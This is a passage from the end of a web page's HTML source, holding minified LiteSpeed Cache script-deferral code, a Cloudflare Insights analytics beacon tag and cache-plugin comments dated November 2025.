",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a89080d354412a898abfad461d1d14","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-10 12:30:08 -->

<!-- Page supported by LiteSpeed Cache 6.5.1 on 2025-11-10 12:30:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->